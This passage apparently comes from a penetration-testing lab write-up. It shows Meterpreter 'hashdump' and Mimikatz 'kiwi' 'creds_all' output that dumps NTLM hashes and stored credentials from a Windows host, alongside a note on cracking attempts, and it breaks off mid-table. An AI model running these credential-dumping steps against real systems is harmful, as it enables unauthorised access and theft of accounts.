 Lastly, I used the hashdump to dump the credentials to the session from Sam database. I
copied the hashes to a file and tried to retrieve the password from john the
ripper/rockyou.txt Hashcat / KiWi  tools. The ntlm hash from pre-computed tables to match
the password. However, The result ended up saying empty string as per the tables or not
required. As the exploit was successful and was able to enter into the meterpreter session to
access the files.
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
alex:1001:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
HomeGroupUser$:1002:aad3b435b51404eeaad3b435b51404ee:5a4b3b0816de3430a925378d6abeddbd:::
meterpreter > load kiwi
Loading extension kiwi...
  .#####.   mimikatz 2.2.0 20191125 (x64/windows)
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'        Vincent LE TOUX            ( vincent.letoux@gmail.com )
  '#####'         > http://pingcastle.com / http://mysmartlogon.com  ***/
Success.
meterpreter > creds_all
[+] Running as SYSTEM
[*] Retrieving all credentials
msv credentials
Username  Domain   LM                                NTLM                              SHA1
alex      alex-PC  aad3b435b51404eeaad3b435b514  31d6cfe0d16ae931b73c59d7e0c08  da39a3ee5e6b4b0d3255bfef95601
04ee  9c0  890afd80709
wdigest credentials
Username  Domain     Password
(null)    (null)     (null)
ALEX-PC$  WORKGROUP  (null)
alex      alex-PC    (null)
tspkg credentials
Username  Domain   Password
alex      alex-PC  (null)
kerberos credentials
Username  Domain     Password